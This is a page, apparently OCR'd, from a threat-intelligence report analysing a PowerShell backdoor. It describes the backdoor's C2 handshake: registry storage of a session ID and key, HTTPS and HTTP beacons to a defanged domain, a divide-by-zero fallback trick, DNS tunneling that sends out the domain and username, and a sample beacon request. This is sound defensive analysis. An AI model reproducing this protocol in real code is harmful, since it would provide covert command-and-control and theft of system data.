The payload uses this registry key to store a session identifier unique to the compromised system, as well as a pre-shared key used for encrypting and decrypting communications between the system and the C2 server. This registry key is empty upon the first execution of the payload. The payload will communicate with its C2 server to obtain the session ID and pre-shared key and write it to this registry key in the following format:
<session id>_<pre-shared key>
To obtain the session ID and pre-shared key, the payload will first try to contact the C2 via an HTTPS GET request to the following URL:
hxxps://www.rdppath[.]com/
If the above request using HTTPS does not result in an HTTP 200 OK message or the response data has no alphanumeric characters, the code will attempt to communicate with the C2 server using HTTP via the following URL:
hxxp://www.rdppath[.]com/
The code to communicate with the C2 via HTTP exists within an exception handler. To trigger this, if the HTTPS requests do not work, the payload attempts to cause an exception by dividing 1 by 0. This exception invokes the exception handler containing the HTTP communication code, allowing it to run.
If either attempt is successful, the C2 server will respond with the session ID and a pre-shared key in cleartext, which it will save to the previously mentioned registry key. The C2 server will provide the pre-shared key within the response data and will provide the session ID value via the Set-Cookie field within the response, specifically the string after the PHPSESSID parameter of the cookie.
If both attempts fail and the payload is unable to obtain a session ID and pre-shared key via HTTP or HTTPS, it will try to use DNS tunneling. To obtain the session ID and pre-shared key, the payload will issue a query to resolve the following domain:
mail.<random number between 100000 and 999999>.<c2 name>
This request notifies the C2 server that the payload is about to send system specific data as part of the initial handshake. The script gathers system specific data, such as the domain the system belongs to and the current username, that it constructs in the following format:
<domain>\<username>:pass
The above string is encoded using a custom base64 encoder to strip out non-alphanumeric characters (=, / and +) from the data and replaces them with domain safe values (01, 02 and 03 respectively).
<encoded system data>.<same random number between 100000 and 999999 above>.<c2 name>
After obtaining a session ID and pre-shared key, the PowerShell script will continue to communicate with its C2 server to obtain data to treat as a command. The script will first attempt to communicate with the C2 server using HTTPS (HTTP if unsuccessful), which involves GET requests using the session ID within the request's cookie in the PHPSESSID field, as seen in the example GET request:
1 GET / HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135
3 Safari/537.36 Edge/12.246
4 Host: www.rdppath[.]com
5 Cookie: PHPSESSID=<c2 provided session id>
Connection: Keep-Alive
6/9